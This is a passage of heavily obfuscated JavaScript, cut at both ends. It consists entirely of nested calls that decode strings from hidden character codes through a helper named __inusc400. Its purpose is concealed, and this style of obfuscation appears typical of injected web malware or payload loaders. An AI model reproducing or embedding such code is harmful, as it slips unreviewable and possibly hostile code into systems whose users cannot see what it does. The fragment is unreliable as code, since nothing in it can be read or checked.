pzwY'](_0x48c64a['ohsNN'](__inusc400,_0x48c64a[_0x26d48f(-0x140,-0x5f5,0x439,0xc3)]),__inusc400(_0x26d48f(0x484,0x12a,0x26,0x313))),_0x48c64a[_0x26d48f(0x516,-0x4b,0xacb,0x7ed)](_0x48c64a[_0x3b019d(0x7b1,0x9f9,0xcd6,0xa90)](__inusc400,_0x48c64a[_0x26d48f(0x988,0xd6c,0x9ac,0xe71)]),_0x48c64a['gcKDG'](__inusc400,_0x26d48f(0x1e9,0x337,0x3d4,0x32f)+'2')),_0x48c64a[_0x3b019d(0x29c,0x5d6,0x93,0x727)](_0x48c64a['ykhnW'](__inusc400,_0x26d48f(0x1b7,-0xab,0x2b6,0x49f))+__inusc400(_0x48c64a[_0x26d48f(0x82,-0x18a,-0x1e9,0x42a)]),_0x48c64a[_0x26d48f(0xad4,0x9ca,0x6a6,0x5e5)](__inusc400,_0x48c64a['kKmMx'])),_0x48c64a['nQdXa'](_0x48c64a[_0x3b019d(0x1dc,0x5d6,0xa10,0x7eb)](_0x48c64a[_0x26d48f(0xa9c,0xa8c,0xe13,0x10fd)](_0x48c64a[_0x3b019d(0x8b3,0xbe6,0x647,0xf52)](__inusc400,_0x48c64a[_0x26d48f(0x822,0x584,0x403,0x848)]),_0x48c64a[_0x3b019d(0x497,0x559,0x372,0x8aa)](__inusc400,_0x48c64a[_0x26d48f(0x9ad,0x765,0x3df,0x6b0)])),_0x48c64a['UEDIu'](__inusc400,_0x48c64a[_0x26d48f(0x7ff,0x59b,0xa58,0x48b)])),__inusc400(_0x26d48f(0x842,0xc34,0x290,0x55b)))+_0x48c64a[_0x3b019d(0xdb9,0xb70,0xbdd,0xba8)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x5b5,-0x295,-0x16d)]),_0x48c64a[_0x26d48f(0x847,0xbc0,0x34b,0x7e8)](_0x48c64a[_0x3b019d(0x7c6,0xadd,0xe89,0x618)](_0x48c64a[_0x26d48f(-0x2a,0x8b,0x391,0x258)](_0x48c64a['ebjnM'](__inusc400,_0x48c64a[_0x26d48f(0x1de,0x14,0x476,0x3c)])+__inusc400(_0x48c64a[_0x26d48f(0x384,0x4b3,0x786,0x34c)]),_0x48c64a[_0x26d48f(0x8cf,0x378,0x5c7,0xdda)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0xb20,0x8c4,0x4ae)])),_0x48c64a[_0x3b019d(0x97c,0x5d8,-0x57,0x1ab)](__inusc400,_0x48c64a[_0x3b019d(0x111f,0x11be,0x1579,0xe81)])),_0x48c64a[_0x3b019d(0xfff,0xdaa,0xbf2,0xdb6)](__inusc400,_0x48c64a[_0x3b019d(0x173,0x697,0x1ea,0x2af)])),_0x48c64a[_0x3b019d(0xc0e,0x1042,0xd8c,0x132f)](_0x48c64a[_0x3b019d(0x90e,0xe4a,0xb02,0x123e)](_0x48c64a['hCfue'](_0x48c64a[_0x3b019d(0x741,0x98e,0xfe8,0xcfc)](__inusc400,_0x48c64a['eGdNo']),_0x48c64a[_0x3b019d(0xed9,0x1148,0x150d,0x178b)](__inusc400,_0x48c64a[_0x26d48f(0x993,0xfef,0xb3c,0x85f)])),_0x48c64a[_0x3b019d(0xaf3,0x106d,0xde6,0x1327)](__inusc400,_0x3b019d(0x6b4,0x6d9,0x340,0xb0d)+',115')),__inusc400(_0x3b019d(0x680,0xaf8,0x926,0x952))),_0x48c64a['TgXvq'](_0x48c64a['FXUmb'](_0x48c64a[_0x3b019d(0xe07,0x7ba,0xdfa,0x4b4)](__inusc400,_0x48c64a[_0x26d48f(0x406,0x638,0x7c7,-0x217)]),_0x48c64a[_0x26d48f(0x337,0x4ac,0x301,-0x2db)](__inusc400,'100,113')),__inusc400(_0x48c64a[_0x3b019d(0x788,0x697,0x28e,0x91a)])),_0x48c64a[_0x26d48f(0x8e1,0x4d3,0xe8c,0x9f7)](__inusc400,_0x48c64a['nrMiY'])+_0x48c64a['hIVok'](__inusc400,_0x48c64a['PPoPx'])+__inusc400(_0x48c64a[_0x26d48f(0x23,-0x48f,-0x41,0x3ce)]),_0x48c64a[_0x3b019d(0x149c,0xee5,0xc39,0x14b6)](_0x48c64a['ZZCKz'](_0x48c64a['vxzOw'](_0x48c64a[_0x26d48f(0x763,0xb97,0x403,0x772)](_0x48c64a[_0x3b019d(0x940,0x854,0x248,0x84d)](__inusc400,'116,119,10'+_0x26d48f(0x60a,0x1e0,0x2d2,0x521)+_0x26d48f(0x441,0x464,0x957,0x305)+_0x26d48f(0x2ac,-0x36e,0x12e,0x797)+_0x3b019d(0x9a2,0x8d3,0x96e,0x4d4)),_0x48c64a['RdIok'](__inusc400,_0x26d48f(-0x95,-0x30e,0x49f,0x429)+_0x26d48f(0x456,-0x105,0x54e,0x61c))),_0x48c64a[_0x26d48f(0x5d7,0x69d,0x7e6,0x423)](__inusc400,_0x48c64a['iGZHM'])),_0x48c64a[_0x26d48f(0x31a,0x928,-0x171,0x507)](__inusc400,'100,113')),_0x48c64a[_0x26d48f(0x90a,0x847,0x8a6,0xc01)](__inusc400,_0x3b019d(0xc6e,0xaf8,0xd06,0xc1d))),_0x48c64a[_0x26d48f(0x23d,0x55c,-0x1db,0x56c)](_0x48c64a['dTfmw'](_0x48c64a[_0x3b019d(0xd56,0x837,0x9b3,0x1ee)](_0x48c64a[_0x3b019d(0x671,0x9d4,0xc96,0xc75)](__inusc400,_0x48c64a[_0x3b019d(0x448,0x762,0x8b0,0xc15)]),_0x48c64a['Ucmdz'](__inusc400,_0x48c64a[_0x26d48f(0x5ba,0x945,0xfb,0xb59)])),_0x48c64a['SswPq'](__inusc400,_0x26d48f(0x842,0x92e,0x923,0x4c4))),_0x48c64a[_0x3b019d(0x1032,0xf15,0xb04,0x1346)](__inusc400,_0x48c64a[_0x3b019d(0x4b6,0x697,0x3c7,0xba9)])),_0x48c64a[_0x26d48f(0x65b,0xb73,0x1b0,0x7da)](_0x48c64a['SuMcM'](__inusc400,_0x48c64a['HHlSD']),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(-0x10d,-0x411,-0x582,-0xb)](_0x48c64a[_0x3b019d(0x530,0x8cc,0xbfd,0xc20)](_0x48c64a[_0x3b019d(0x923,0x8d2,0xec2,0x8c0)](_0x48c64a[_0x26d48f(-0xb0,0x182,-0x82,-0x28)](__inusc400,_0x26d48f(-0xca,0x232,-0x60b,-0x356)+_0x3b019d(0x8d5,0xcba,0xf76,0x1175)+'52'),_0x48c64a[_0x26d48f(0x1e0,0x5f1,0x7a1,-0x416)](__inusc400,_0x48c64a[_0x26d48f(0x1aa,0xbd,-0x2e0,0x519)]))+_0x48c64a[_0x3b019d(0xafc,0x8b4,0x44d,0x6e1)](__inusc400,_0x48c64a[_0x3b019d(0x10e3,0xf16,0xd3a,0xd10)]),_0x48c64a['aHurx'](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x8d9,0x834,0xf2b)])),_0x48c64a[_0x3b019d(0xc54,0xe9c,0xeea,0x11d8)](__inusc400,_0x48c64a[_0x3b019d(0xbd0,0x697,0x55c,0x8b5)])),_0x48c64a['aHAMV'](_0x48c64a[_0x26d48f(0x549,0x909,0xb0,-0x74)](__inusc400,_0x48c64a[_0x3b019d(0xc49,0x10b8,0xb2a,0x1491)]),_0x48c64a[_0x3b019d(0x10b6,0xfeb,0xb2d,0x1024)](__inusc400,_0x48c64a[_0x3b019d(0xa42,0x697,0x57d,0x95a)])),_0x48c64a[_0x3b019d(0x14fe,0x1029,0xb74,0xdee)](_0x48c64a[_0x26d48f(-0x6,-0x3aa,-0x519,0x3e7)](_0x48c64a[_0x26d48f(0xa0a,0x427,0xb86,0x89c)](_0x48c64a[_0x3b019d(0x1441,0x11d3,0x1646,0x12f5)](_0x48c64a[_0x26d48f(0x3e2,0x928,0x9b0,0x2f7)](_0x48c64a[_0x26d48f(0x33,-0x495,0x2d5,0x669)](__inusc400,_0x48c64a['KQYNA']),_0x48c64a[_0x26d48f(0x891,0x8ad,0x616,0x594)](__inusc400,_0x48c64a[_0x3b019d(0xfa8,0xf81,0xe4e,0xaf5)]))+_0x48c64a[_0x26d48f(0x5da,0x269,0xb26,0xc33)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,-0x673,-0x386,0xe1)]),_0x48c64a[_0x3b019d(0x146e,0xe98,0xce1,0x1184)](__inusc400,_0x48c64a[_0x3b019d(0x3be,0x96e,0xcdc,0x64c)])),_0x48c64a['PBOeh'](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0xb70,0x547,0xe73)])),__inusc400(_0x48c64a[_0x26d48f(0xa78,0x52c,0xb98,0x574)])),__inusc400(_0x48c64a[_0x3b019d(0x966,0x697,0x9e0,0xb02)])),_0x48c64a[_0x3b019d(0xa70,0x8cc,0x3aa,0xf30)](_0x48c64a[_0x3b019d(0xca4,0xa46,0x51c,0x715)](_0x48c64a[_0x26d48f(-0x2a,-0x491,0x9f,-0x342)](__inusc400(_0x48c64a[_0x3b019d(0xe67,0xcca,0xdc6,0x1271)]),__inusc400(_0x48c64a[_0x26d48f(0x49f,0x820,0xa26,0x5e5)])),_0x48c64a['maGxh'](__inusc400,_0x3b019d(0x51d,0x62c,0x201,0x5a)))+_0x48c64a[_0x26d48f(0x12e,-0x4fe,0x19b,-0x1aa)](__inusc400,_0x48c64a['PPoPx']),_0x48c64a['lSzrm'](__inusc400,'110')),_0x48c64a[_0x26d48f(0x2e9,0x55e,-0x319,-0x2a4)](_0x48c64a['KMdOw'](_0x48c64a[_0x26d48f(0x41d,-0x19e,0x58d,0xf5)](__inusc400,_0x48c64a[_0x26d48f(0x225,0x478,-0xc3,-0x38e)]),_0x48c64a[_0x26d48f(0x824,0x398,0x90d,0xc50)](__inusc400,_0x48c64a[_0x3b019d(0xaee,0xbe4,0x71a,0xd3c)])),_0x48c64a['ALkOf'](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x62b,0xa,0x1f5)])),__inusc400(_0x3b019d(0xa49,0xb1f,0x6aa,0x76f)+'4,111,108,'+'114,108,54'+',108')+_0x48c64a[_0x3b019d(0x62f,0x533,0xb87,-0xcd)](__inusc400,_0x48c64a['GXgAT']),_0x48c64a[_0x26d48f(0x883,0xd4f,0xa84,0xde0)](_0x48c64a[_0x3b019d(0x144c,0x101a,0xbe3,0xf80)](_0x48c64a['BZPEV'](_0x48c64a[_0x3b019d(0xdc3,0xe75,0xc4a,0x117a)](__inusc400,_0x26d48f(-0xef,-0x1fe,0x29a,-0x213)+'4,105'),_0x48c64a[_0x3b019d(0x7da,0xa45,0x4c6,0xc38)](__inusc400,_0x48c64a['ZIRLl'])),_0x48c64a['mNByG'](__inusc400,_0x48c64a[_0x26d48f(0x343,-0x135,0x421,-0x2cc)])),__inusc400(_0x48c64a['RxRQZ'])),_0x48c64a[_0x26d48f(0x9a6,0x8a6,0xb69,0xf4c)](_0x48c64a[_0x3b019d(0xac2,0x887,0x2d1,0x3f1)](__inusc400(_0x48c64a[_0x26d48f(0x8a3,0xa42,0x846,0x2ae)]),_0x48c64a[_0x3b019d(0xfa0,0xf00,0x949,0x119a)](__inusc400,_0x48c64a['PPoPx'])),_0x48c64a[_0x3b019d(0x8ef,0xbe5,0x59e,0xfa4)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['zicaj'](_0x48c64a['ykhnW'](__inusc400,_0x48c64a[_0x26d48f(0x2b9,0x156,-0x12b,0x22a)])+_0x48c64a[_0x3b019d(0xdf6,0xc4e,0x8ca,0xed1)](__inusc400,_0x48c64a[_0x3b019d(0xea0,0xe95,0xd23,0x1103)])+_0x48c64a['OAanF'](__inusc400,'100,113'),_0x48c64a[_0x26d48f(0xb24,0x63c,0x630,0x78d)](__inusc400,_0x48c64a[_0x3b019d(0x128,0x697,0x70e,0x7ec)])),_0x48c64a[_0x26d48f(0x5dd,0x705,0xbea,0xa70)](__inusc400(_0x48c64a[_0x26d48f(-0xea,-0x69f,0x2c5,-0x402)])+_0x48c64a['SCCsS'](__inusc400,_0x48c64a[_0x26d48f(0x724,0xa8f,0x139,0x597)]),__inusc400(_0x48c64a[_0x3b019d(0x911,0x9aa,0x944,0xe26)])),_0x48c64a['HEaYk'](_0x48c64a[_0x26d48f(0x9d5,0x78d,0xef7,0x5e2)](_0x48c64a[_0x3b019d(0xfb5,0xe32,0xe78,0x1175)](__inusc400,_0x48c64a['sxKIl']),_0x48c64a[_0x3b019d(0x1097,0xe71,0xd36,0x1043)](__inusc400,_0x3b019d(0x14e4,0x10a6,0x1025,0xd34))),_0x48c64a[_0x26d48f(0x77f,0x4d4,0x67e,0x9ad)](__inusc400,_0x48c64a[_0x3b019d(0x732,0x697,0xa69,0x74b)])),__inusc400(_0x48c64a['cUFGt']),_0x48c64a[_0x26d48f(0x88,0x36c,0x4f0,-0x1c7)](_0x48c64a[_0x26d48f(0xac0,0xa6f,0x7c4,0x9b2)](__inusc400,_0x48c64a[_0x26d48f(0x865,0x6d0,0xdb5,0x83f)]),_0x48c64a['KUNRC'](__inusc400,_0x48c64a[_0x3b019d(0x6c4,0x697,0xb4,0x3a9)])),_0x48c64a[_0x3b019d(0x516,0xa74,0x6a8,0xc71)](_0x48c64a[_0x26d48f(-0x11b,0x87,-0x1b7,0x279)](__inusc400,_0x48c64a[_0x3b019d(0x613,0x75b,0x8ba,0x9e5)]),_0x48c64a[_0x26d48f(0x14e,0x2df,0x5da,0x6b)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0x4e7,0x6fc,0xc72,0xa89)](_0x48c64a[_0x3b019d(0xdbc,0xf0e,0xbc2,0xfdb)](_0x48c64a['IZLfq'](__inusc400,_0x3b019d(0x972,0x8d3,0xe05,0xe34)),_0x48c64a[_0x3b019d(0xd02,0xa91,0x68a,0xe8b)](__inusc400,_0x48c64a[_0x3b019d(0x1055,0xba5,0x91e,0xff1)])),__inusc400(_0x48c64a['RxQdf'])),_0x48c64a[_0x3b019d(0x5c3,0x7b0,0x6ec,0x5ff)](_0x48c64a[_0x26d48f(0x14c,-0x2fa,-0x410,0xbb)](_0x48c64a['MCKQj'](__inusc400,_0x48c64a[_0x26d48f(-0x115,-0x72,-0x5cf,0x33)]),_0x48c64a[_0x26d48f(0x572,0x7bc,0x42b,0xb1c)](__inusc400,'101,48'))+_0x48c64a['rNdLQ'](__inusc400,_0x48c64a[_0x3b019d(0x5a3,0x8a5,0x33f,0x55f)]),_0x48c64a['pMdPD'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['STNUr'](__inusc400,_0x48c64a[_0x3b019d(0xac6,0x1039,0x15db,0x120c)])+_0x48c64a[_0x3b019d(0x684,0xa9b,0x80a,0x662)](__inusc400,_0x48c64a[_0x3b019d(0xe58,0x1030,0x1627,0xcad)]),_0x48c64a['YuVtu'](__inusc400(_0x48c64a['qbXPt']),_0x48c64a[_0x3b019d(0x1257,0xf15,0x1180,0x1270)](__inusc400,_0x48c64a[_0x26d48f(0x5d,0x20f,-0x3e4,-0x48c)]))+_0x48c64a[_0x26d48f(0x6b6,0x223,0x288,0x1bc)](__inusc400,_0x48c64a[_0x26d48f(0x9bc,0x5d2,0x62c,0xfb4)]),_0x48c64a[_0x26d48f(0x2d3,-0x243,-0x114,0x582)](_0x48c64a[_0x3b019d(0x5b5,0x854,0x62d,0x4aa)](__inusc400,_0x26d48f(0x404,-0x13f,0x134,0xa67)),__inusc400(_0x48c64a[_0x3b019d(0x475,0x7a1,0x818,0x7be)]))+_0x48c64a[_0x3b019d(0xca0,0xa75,0x9b7,0xf9b)](__inusc400,_0x48c64a[_0x3b019d(0x92c,0xce1,0x1142,0x9ce)]),_0x48c64a[_0x3b019d(0xd40,0x6ef,0xbb0,0xbd1)](_0x48c64a[_0x3b019d(0x217,0x5b1,0x690,0xbed)](__inusc400(_0x48c64a['USicR']),_0x48c64a[_0x3b019d(0xc23,0xa9b,0x6ec,0xa3d)](__inusc400,_0x48c64a[_0x26d48f(-0x131,0x342,-0x1fd,0x150)])),__inusc400(_0x48c64a['hoDFY'])),_0x48c64a[_0x26d48f(0x2f5,0x5dc,0x71e,0x450)](__inusc400(_0x48c64a[_0x26d48f(0x5bb,0x94c,0x751,0x26e)]),_0x48c64a[_0x26d48f(0x198,0x624,0xf9,0x115)](__inusc400,'104,99,105'+',109,113'))+_0x48c64a[_0x3b019d(0x7c0,0x688,0x110,0x257)](__inusc400,_0x48c64a[_0x3b019d(0x1206,0xd8f,0xf61,0xced)]),_0x48c64a['vJsVl'](_0x48c64a[_0x26d48f(0x9f8,0x3f5,0xec2,0x6c4)](_0x48c64a[_0x3b019d(0x12d3,0xdf4,0x79b,0x109b)](_0x48c64a[_0x3b019d(0x106b,0xecb,0xcb2,0xfa2)](__inusc400,_0x3b019d(0xa08,0xb8e,0x880,0x74d)),_0x48c64a['fwolV'](__inusc400,_0x48c64a['MuASV'])),_0x48c64a[_0x3b019d(0x34f,0x6e7,0x330,0x95c)](__inusc400,_0x48c64a[_0x3b019d(0x805,0xcc8,0x71f,0x77a)])),__inusc400(_0x3b019d(0x1007,0xaf8,0xbbe,0x103e))),_0x48c64a[_0x26d48f(0xb14,0x664,0xaf5,0xb7e)](_0x48c64a['ZNbPb'](__inusc400(_0x48c64a[_0x3b019d(0x841,0xa04,0xf34,0x92a)]),__inusc400(_0x48c64a[_0x26d48f(0xb4a,0x1187,0xf07,0x903)])),__inusc400(_0x48c64a[_0x26d48f(0x23,0x262,0x3ed,0x64f)])),_0x48c64a['WJHRt'](_0x48c64a[_0x3b019d(0x522,0x874,0x47d,0x289)](__inusc400,_0x48c64a[_0x26d48f(0x5,0x52c,-0x45b,-0x43a)]),__inusc400(_0x26d48f(0x962,0xcb6,0x8b1,0xaac)+_0x26d48f(0x2cb,0x5da,0x316,0x691)))+_0x48c64a[_0x3b019d(0xf9c,0x1099,0xc6a,0xd39)](__inusc400,'112,111'),_0x48c64a[_0x3b019d(0xeec,0x1198,0x16e9,0x1260)](__inusc400,_0x48c64a['CTHjw']),_0x48c64a[_0x3b019d(0xc82,0x78d,0x339,0x759)](_0x48c64a[_0x3b019d(0xe0c,0x8d2,0x5bc,0x90c)](_0x48c64a[_0x3b019d(0xc44,0x107b,0xd9d,0x100c)](_0x48c64a['qmZwN'](__inusc400(_0x3b019d(0x5ce,0x8fc,0x577,0x47e)+_0x26d48f(0x923,0x434,0x2fe,0xbec)+'127,121,12'+'8'),_0x48c64a[_0x3b019d(0x1086,0xef5,0x89d,0xb9a)](__inusc400,'47')),_0x48c64a[_0x3b019d(0x787,0xdac,0xbf5,0xedd)](__inusc400,_0x26d48f(0x2bb,-0x126,0x755,0x8a3))),_0x48c64a['TVrQu'](__inusc400,_0x48c64a['uNnYo'])),_0x48c64a[_0x26d48f(0x4f5,0x2dc,0x3da,0x172)](__inusc400,_0x48c64a[_0x3b019d(0x61c,0x697,0x960,0x87a)])),_0x48c64a['waGLo'](__inusc400,_0x48c64a[_0x3b019d(0x1205,0xd86,0x75c,0xbeb)])+__inusc400(_0x48c64a['GXgAT']),_0x48c64a['VBmiq'](_0x48c64a[_0x3b019d(0x2f7,0x78d,0xac6,0x86b)](_0x48c64a[_0x3b019d(0x9ad,0x757,0x63a,0xbc8)](_0x48c64a[_0x26d48f(0x859,0xe7b,0xa06,0x939)](__inusc400,_0x48c64a[_0x26d48f(0x3c4,0x75f,0x18d,0x13b)]),_0x48c64a[_0x3b019d(0x730,0x5ee,0xde,0xa80)](__inusc400,_0x48c64a[_0x3b019d(0xba0,0xac3,0x81f,0xbf7)])),__inusc400(_0x3b019d(0x1508,0xee4,0x1297,0xffb)+_0x3b019d(0x10f4,0xb89,0x63d,0xdc6)+'17')),_0x48c64a[_0x3b019d(0x7e5,0xdd6,0xa32,0x9c3)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0x107b,0xe42,0x1286,0xf89)](__inusc400,'58,51,115,'+'115,119,11'+_0x3b019d(0xbfa,0xe04,0xeb2,0xb96)+'20')+_0x48c64a[_0x3b019d(0x1318,0x1085,0x1538,0x12f6)](__inusc400,_0x3b019d(0xae3,0xaf8,0x1086,0xf22)),_0x48c64a['yZyon'](_0x48c64a[_0x26d48f(-0x11,-0x5d6,0x20a,-0x280)](_0x48c64a['CqOYA'](_0x48c64a[_0x3b019d(0xc66,0xfb4,0x1235,0xc9d)](__inusc400,_0x3b019d(0x6f4,0xa78,0x48f,0x105e)),_0x48c64a['cKukS'](__inusc400,_0x48c64a[_0x3b019d(0x396,0x8fe,0x394,0x982)])),_0x48c64a[_0x3b019d(0xc6e,0xbc0,0x74d,0xa15)](__inusc400,_0x26d48f(-0x64,-0x591,-0x136,0x445)+_0x26d48f(0xa,-0x117,-0x48e,0x30f))),_0x48c64a[_0x26d48f(0x14,-0x485,-0x17e,0x280)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x648,0x58,-0x8e)])),_0x48c64a['kRMez'](_0x48c64a[_0x3b019d(0x5a3,0xb2c,0xe0a,0xfb5)](__inusc400,_0x48c64a[_0x3b019d(0x38b,0x774,0x428,0x6ed)]),__inusc400(_0x48c64a[_0x3b019d(0x5ed,0x8d0,0xa9d,0xcbb)])),_0x48c64a[_0x26d48f(0x5f5,0x93e,0x6f3,0xa1b)](__inusc400(_0x3b019d(0x1176,0xbfc,0xbb7,0xe47)+_0x26d48f(0xad1,0xe1a,0x552,0x558)+_0x3b019d(0x779,0x94d,0xd04,0xa72)+_0x3b019d(0x11d1,0xb85,0x111f,0x59f)+'22'),_0x48c64a[_0x26d48f(0x27a,0x283,0x4f5,0x42d)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['dvssi'](_0x48c64a[_0x3b019d(0x1002,0x9d2,0xeac,0xd92)](__inusc400,_0x48c64a[_0x26d48f(0x282,0x8b1,0x4e8,0x342)])+_0x48c64a[_0x26d48f(0x7be,0xa9d,0xa07,0x4cf)](__inusc400,_0x48c64a[_0x3b019d(0xa4c,0xf5a,0x13e4,0x155f)]),_0x48c64a['MCKQj'](__inusc400,_0x48c64a['pmnhf'])),_0x48c64a[_0x3b019d(0x13c8,0x1157,0x1366,0x1510)](__inusc400,_0x48c64a[_0x3b019d(0xbe3,0xde1,0xcd7,0x13e9)])+_0x48c64a[_0x3b019d(0x1301,0x1069,0x16aa,0x11e6)](__inusc400,'47,101,114'+_0x3b019d(0x930,0xc97,0xa02,0xe7b)),_0x48c64a[_0x3b019d(0xab3,0xd7a,0x7b6,0x1340)](_0x48c64a[_0x26d48f(0xad0,0x485,0x1081,0x7b8)](_0x48c64a[_0x26d48f(0x5d6,0x2ed,0x8eb,0x326)](_0x48c64a['DjvBe'](__inusc400,_0x48c64a[_0x26d48f(0x153,-0x236,-0x1cb,0x6d8)]),__inusc400(_0x48c64a['RqzZr'])),_0x48c64a['pMdPD'](__inusc400,'100,113')),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x50a,0x951,0x693,0x36e)](__inusc400,_0x48c64a[_0x3b019d(0x736,0x62f,0x999,0xb3e)])+_0x48c64a[_0x3b019d(0x16cb,0x106d,0x144a,0xb8f)](__inusc400,_0x48c64a[_0x3b019d(0xb60,0xdb3,0x1226,0xf92)]),_0x48c64a[_0x3b019d(0x8f1,0x63c,0x791,0x433)](_0x48c64a[_0x3b019d(0x8b0,0x8d2,0xd35,0x652)](_0x48c64a['zCNLa'](_0x48c64a[_0x3b019d(0x147f,0xe84,0x1174,0x147b)](_0x48c64a[_0x26d48f(0x762,0xa0a,0x547,0x3e2)](__inusc400,_0x48c64a[_0x3b019d(0x37a,0x689,0x3d9,0x32f)]),_0x48c64a[_0x3b019d(0x3c6,0x5bd,0x92d,0x38f)](__inusc400,_0x48c64a[_0x3b019d(0x157c,0x11c8,0x1577,0x126c)])),__inusc400(_0x48c64a[_0x3b019d(0xcdf,0xc96,0xec3,0xa52)])),_0x48c64a[_0x3b019d(0xb3d,0xd09,0xe4c,0xe1d)](__inusc400,_0x48c64a[_0x3b019d(0x26b,0x8a5,0x29b,0x8cc)])),_0x48c64a[_0x3b019d(0xda9,0x80c,0x7ba,0xda2)](__inusc400,_0x48c64a[_0x3b019d(0x5ce,0x697,0x353,0x28e)])),_0x48c64a[_0x3b019d(0xc24,0xf13,0xb53,0x116e)](_0x48c64a['ilNBw'](_0x48c64a[_0x3b019d(0xb27,0x837,0x622,0xc33)](_0x48c64a[_0x26d48f(0x215,0x757,0x6d,0x6d)](__inusc400,_0x48c64a[_0x26d48f(0x587,0x824,0xbc3,0x437)]),_0x48c64a[_0x26d48f(0x85b,0xb89,0x539,0x6f9)](__inusc400,_0x48c64a[_0x26d48f(0x263,-0x137,0x196,0x3de)])),__inusc400(_0x48c64a['ezKmq'])),_0x48c64a[_0x26d48f(0x16d,-0x345,0x35b,0xbc)](__inusc400,_0x48c64a[_0x3b019d(0x111d,0xce1,0xdf8,0x10aa)])),_0x48c64a[_0x3b019d(0x509,0x9c7,0xd29,0xd8e)](_0x48c64a['MIJQL'](_0x48c64a[_0x26d48f(0x7fd,0xa57,0xbcd,0xa69)](__inusc400,_0x48c64a[_0x3b019d(0xe2d,0x1017,0xd36,0x13e6)]),_0x48c64a[_0x3b019d(-0x49,0x51d,-0x40,0x42c)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0xb86,0x3f,0xa3c)]))+_0x48c64a[_0x3b019d(0x719,0xafb,0x1016,0xfad)](__inusc400,_0x48c64a['nVPaX']),_0x48c64a[_0x3b019d(0xf49,0xdaa,0x78e,0x1282)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x841,0x396,0x527,0xa9b)](_0x48c64a[_0x26d48f(0xa71,0x43a,0xa00,0xba6)](_0x48c64a[_0x26d48f(0x77b,0x534,0x45b,0x6fb)](_0x48c64a[_0x3b019d(0x1472,0xee5,0x1207,0x14be)](__inusc400(_0x26d48f(0x18,0x405,0x515,0x1a0)+'7'),_0x48c64a[_0x26d48f(0x273,-0x28b,0x3aa,0x6aa)](__inusc400,_0x48c64a[_0x3b019d(0xd90,0xc55,0xbf6,0xee0)]))+_0x48c64a[_0x26d48f(0x8cf,0x87f,0xca8,0x3fe)](__inusc400,_0x48c64a['dkNhx']),_0x48c64a[_0x26d48f(0x4f5,0x465,-0x2,0x449)](__inusc400,'47')),_0x48c64a['SuMcM'](__inusc400,_0x26d48f(0x842,0x704,0x527,0x8ee))),_0x48c64a[_0x3b019d(0xfdb,0xc52,0x1214,0x737)](__inusc400,_0x48c64a[_0x3b019d(0x7ef,0x697,0x2a6,0x964)])),_0x48c64a['ZNbPb'](_0x48c64a[_0x26d48f(0x4aa,0x11,0x99b,0x728)](_0x48c64a['ZrqUz'](__inusc400,_0x48c64a[_0x3b019d(0x3b4,0x8d7,0xbee,0x492)]),_0x48c64a[_0x3b019d(0x122a,0x113b,0xba0,0x1028)](__inusc400,_0x26d48f(0x466,0x691,0x4c8,0x600)+_0x3b019d(0xedc,0xe0a,0xc8a,0x9ee))),_0x48c64a[_0x3b019d(0xdc5,0x1120,0x13fb,0xc2e)](__inusc400,_0x48c64a[_0x26d48f(-0xc1,0x128,0x333,0x529)])),_0x48c64a[_0x26d48f(0x88,0x5f,-0x462,0x40b)](_0x48c64a[_0x26d48f(0x372,0x760,0xbe,0x7b4)](_0x48c64a[_0x26d48f(0x6e5,0xd35,0x7a6,0xbc2)](_0x48c64a[_0x26d48f(0x36f,0x414,0x5d9,0x29)](__inusc400,'101,103,11'+'8,109,109'),_0x48c64a[_0x3b019d(0x104e,0xa75,0xe71,0x69d)](__inusc400,_0x48c64a['XRbBz'])),__inusc400(_0x48c64a[_0x3b019d(0x1815,0x11be,0x11a8,0x10a3)])),_0x48c64a[_0x3b019d(0x12e6,0xf2d,0xf5f,0x14a9)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x4a5,-0x2bd,0x59e)])),_0x48c64a[_0x26d48f(0x23d,-0x303,0x45a,0x423)](_0x48c64a[_0x26d48f(0x41e,0x874,0x985,0x9ed)](_0x48c64a['DUqoE'](__inusc400,_0x48c64a[_0x3b019d(0x894,0xdda,0xfad,0xc1b)]),__inusc400(_0x48c64a['lrLfW']))+_0x48c64a[_0x26d48f(-0x15c,-0x625,-0x225,-0x156)](__inusc400,_0x48c64a[_0x3b019d(0x7e7,0x896,0x28b,0x9de)]),_0x48c64a[_0x26d48f(0x695,0x19e,0xa60,0xcbb)](__inusc400,_0x48c64a['GXgAT'])),_0x48c64a[_0x26d48f(0x7b9,0x748,0x8de,0x4ee)](_0x48c64a[_0x26d48f(0x582,0x3e9,0x87d,0x6f7)](__inusc400,_0x48c64a[_0x3b019d(0xcd3,0xc3c,0xc11,0xf83)]),__inusc400(_0x48c64a[_0x3b019d(0xaff,0x10ec,0x10d7,0x10fb)]))+__inusc400(_0x48c64a[_0x26d48f(0x23,-0x334,0x1a1,-0x5e7)]),_0x48c64a[_0x26d48f(0x8f9,0xb41,0xce0,0x709)](_0x48c64a['lNbHd'](__inusc400,_0x48c64a[_0x26d48f(0x2f7,0x77e,0x28f,0x554)]),_0x48c64a[_0x26d48f(0xac7,0xf24,0xe97,0xfc2)](__inusc400,_0x48c64a[_0x3b019d(0x10c2,0x1006,0x160f,0xfd3)])),_0x48c64a['VMhvi'](_0x48c64a['iFksV'](_0x48c64a[_0x3b019d(0xa22,0x6a8,0x55b,0x627)](__inusc400,_0x48c64a['QvuRF']),_0x48c64a['cKukS'](__inusc400,_0x48c64a[_0x26d48f(0x70d,0x466,0xad0,0xba4)])),_0x48c64a[_0x26d48f(0x4b8,0xa67,-0xb8,0x644)](__inusc400,'110')),_0x48c64a[_0x26d48f(0x49,0x41c,-0x185,0x513)](_0x48c64a[_0x26d48f(-0x141,-0x1e,0x22,